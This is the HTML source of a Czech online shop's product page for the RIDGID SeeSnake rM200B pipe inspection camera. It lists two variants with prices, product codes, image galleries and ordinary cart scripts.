class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofitoolscz" target="_blank"><img src="https://ant.sk/image/data/nove/all/ant-web/facebook-pre-cz-ridgid.png" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-cz.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-cz-2023.jpg" alt="Akční katalog RIDGID" title="Akční katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-cz-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-cz-2022.jpg" alt="Produktovy katalog RIDGID" title="Produktovy katalog RIDGID"></a><br><a href="https://klauketools.cz/?utm_source=klaukebannercz&amp;utm_medium=bannerlavycz&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-cz.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
		</div>

		<div id="content" class="productpage-ux col-sm-9">
			<div class="module">
</div>
<div class="module">
</div>
<div class="module">
<div class="row" style="padding-bottom: 5px"><div class="col-xs-12"><a href="https://ridgidtools.cz/31-zdarma-270"><img src="https://ant.sk/image/data/nove/ridgid/banner/TOPPERY/akcia3-topper-cz3.jpg" style="padding-bottom: 1px;" class="img-responsive" alt="mnozstevnezlavy-ridgid" title="Množstevné zľavy RIDGID"></a></div></div></div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
      	<div class="row">

		  			
					<div class="col-sm-6">
						<div class="product-info">
															<ul class="left product-image thumbnails">
																			<li class="image">
											
											<a class="thumbnail elevatezoom-gallery" href="image/cache/data/nove/ridgid/produkt/seesnake-cs6xversa-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)">
												<img src="image/cache/data/nove/ridgid/produkt/seesnake-cs6xversa-340x340.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" />
											</a>
										</li>
																	</ul>
												</div>
				</div>

				<div class="col-sm-6">
						<div class="block">
								<h1>RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)</h1>

																	<div class="block price-from">
																				</div>
								

								<div class="panel benefits">
									<div class="panel-body">
										<ul>
											<li><i class="fas fa-user"></i> <a href="/index.php?route=account/login">Přihlaste</a> se nebo se <a href="/index.php?route=account/register">zaregistrujte</a> pro získání slevy</li>
											<li><i class="fas fa-truck"></i> Doprava nad 5 000Kč zdarma</li>
											<li><i class="fas fa-tools"></i> Záruční a pozáruční servis</li>
											<li><i class="fas fa-question"></i> Odborné poradenství</li>
										</ul>
									</div>
								</div>

								<div class="row files-icon">

										
																						<div class="card-box text-center">
													<a href="image/data/nove/ridgid/katalog/19112021/ridgid_rm200_catsheet_cz.pdf" target="_blank">
														<i class="far fa-file-alt"></i>
														Katalog													</a>
												</div>
										
																						<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-video');">
														<i class="fas fa-film"></i>
														Video													</a>
												</div>
										
												<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-review');">
														<i class="far fa-star"></i>
														Recenze (0)													</a>
												</div>

								</div>

								<div class="row demo-help">

																			<div class="col-xs-12 col-sm-6 demo-holder">
											<a href="javascript:;" onclick="demo('RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)', '268663');" class="demo-link">Předvedení stroje</a>
										</div>
									
									
									<div class="col-xs-12 col-sm-6 help-holder">
											<span class="need-help-title">Potřebujete poradit?</span>
											<a class="need-help-link" href="tel:+420601222558">+420 601 222 558</a>
									</div>

								</div>

								<div class="row">
									<div class="col-xs-12 manual-diely">
										
																			</div>
								</div>

						</div>
				</div>

							<div class="product-info">
					<div class="col-sm-12 product-image">
												
							<div class="additional-carousel">

								<div class="customNavigation">
									<span class="fa prev fa-chevron-left t">&nbsp;</span>
									<span class="fa next fa-chevron-right ">&nbsp;</span>
								</div>

								<div id="additional-carousel" class="image-additional product-carousel thumbnails">



																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-3-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-3-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-3-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-3-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-2-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-2-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-2-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-2-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-5-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-5-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-5-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-5-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-4-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-4-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-4-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-4-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-3-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-3-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-3-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-3-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-2-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-2-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-2-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-2-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-1-600x600.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-1-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-1-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63658-1-70x70.jpg" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
										</div>
									</div>
								
																											<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=ixMl7QJdJh4" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/ixMl7QJdJh4.png" data-zoom-image="//www.youtube.com/watch?v=ixMl7QJdJh4"><img  src="image/data/nove/xxx/video-thumbnails/ixMl7QJdJh4.png" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
											</div>
										</div>
																			<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=T4OM1BVZytM" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/T4OM1BVZytM.png" data-zoom-image="//www.youtube.com/watch?v=T4OM1BVZytM"><img  src="image/data/nove/xxx/video-thumbnails/T4OM1BVZytM.png" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
											</div>
										</div>
																			<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=vuPwhnPzoUM" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/vuPwhnPzoUM.png" data-zoom-image="//www.youtube.com/watch?v=vuPwhnPzoUM"><img  src="image/data/nove/xxx/video-thumbnails/vuPwhnPzoUM.png" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
											</div>
										</div>
																			<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=YL_DhCLuoeg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/YL_DhCLuoeg.png" data-zoom-image="//www.youtube.com/watch?v=YL_DhCLuoeg"><img  src="image/data/nove/xxx/video-thumbnails/YL_DhCLuoeg.png" width="74" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /></a>
											</div>
										</div>
																	
								</div>

								<span class="additional_default_width" style="display:none; visibility:hidden"></span>
							</div>
					</div>
				</div>
			


		                        <div class="col-sm-12">
		<div class="product-detail">

			<div class="row">
		<div class="col-xs-12 hidden-sm hidden-md hidden-lg">

			<div id="mobile-variants">

																					<div class="mobile-variant" data-product-id="300762" data-product="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)</h2>

																							<p><p>V balení: SeeSnake MAX RM200B, monitor CS6x, 18V akumulátor, nabíječka, adaptér</p></p>
											
											<p><strong>Kód:</strong> 63663+65163</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" data-image="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-40x40.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<span data-toggle="tooltip" data-placement="bottom" title="Základní cena bez DPH">413 790 Kč</span>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<span data-toggle="tooltip" data-placement="bottom" title="Základní cena s DPH">500 686 Kč</span>
															<input type="hidden" class="cena" value="500 686 Kč"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)', '300762', '63663+65163');" title='Zboží na objednávku. Dodání 4 - 10 pracovních dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('300762', $(this).closest('.button-holder').find('.qty').val(), '63663+65163', 'RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)', '413 790 Kč'); ">Do košíku</button>
																																				</div>

																			</div>
								</div>

													</div>
																	<div class="mobile-variant" data-product-id="280884" data-product="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm</h2>

																							<p>délka kabelu 50 m, pro potrubí 50-200mm; Samostatný kamerový kabel bez monitoru</p>
											
											<p><strong>Kód:</strong> 63663</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-40x40.jpg" title="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" alt="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<span data-toggle="tooltip" data-placement="bottom" title="Základní cena bez DPH">326 846 Kč</span>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<span data-toggle="tooltip" data-placement="bottom" title="Základní cena s DPH">395 484 Kč</span>
															<input type="hidden" class="cena" value="395 484 Kč"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm', '280884', '63663');" title='Zboží na objednávku. Dodání 4 - 10 pracovních dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('280884', $(this).closest('.button-holder').find('.qty').val(), '63663', 'RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm', '326 846 Kč'); ">Do košíku</button>
																																				</div>

																			</div>
								</div>

													</div>
														</div>


		</div>
	</div>





		 <div class="hidden-xs">
			<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center varovanie-varianty" style="margin-bottom: 5px; ">
				Tabulku variantů můžete posouvat horizontálne pro zobrazení ostatních údajů a tlačítka Do košíka.			</div>

			
			 <div class="table-responsive">
				<table class="table table-hover varianty">
					 <thead>
						<tr>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;">Název</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC; padding: 8px 0px;">Kód</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Obrázek</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena bez DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena s DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Množství</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;"></td>
						</tr>
					 </thead>
				 <tr style="border: none!important; height: 5px;">
					<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
				</tr>
													<tr class="even" id="63663+65163">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">63663+65163</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" data-image="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-rm200a-cs6x-versa-battery1-40x40.jpg" title="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" alt="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<span data-toggle="tooltip" data-placement="bottom" title="Základní cena bez DPH">413 790 Kč</span>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<span data-toggle="tooltip" data-placement="bottom" title="Základní cena s DPH">500 686 Kč</span>
											<input type="hidden" class="cena" value="500 686 Kč"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('300762', $(this).closest('tr').find('.qty').val()); ">Do košíku</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>V balení: SeeSnake MAX RM200B, monitor CS6x, 18V akumulátor, nabíječka, adaptér</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('300762')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Přidat do oblíbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)', '300762', '63663+65163');" title='Zboží na objednávku. Dodání 4 - 10 pracovních dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 5 000Kč zdarma'><i class="fas fa-truck"></i> Doprava zdarma</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


									<tr class="odd" id="63663">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">63663</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" data-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/rM200/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-63663-1-40x40.jpg" title="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" alt="RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<span data-toggle="tooltip" data-placement="bottom" title="Základní cena bez DPH">326 846 Kč</span>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<span data-toggle="tooltip" data-placement="bottom" title="Základní cena s DPH">395 484 Kč</span>
											<input type="hidden" class="cena" value="395 484 Kč"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('280884', $(this).closest('tr').find('.qty').val()); ">Do košíku</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;">délka kabelu 50 m, pro potrubí 50-200mm; Samostatný kamerový kabel bez monitoru</span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('280884')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Přidat do oblíbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Kamera SeeSnake rM200B TS, délka kabelu 50 m, pro potrubí 50-200mm', '280884', '63663');" title='Zboží na objednávku. Dodání 4 - 10 pracovních dní'>Zistiť dostupnosť</a></strong></span>
										
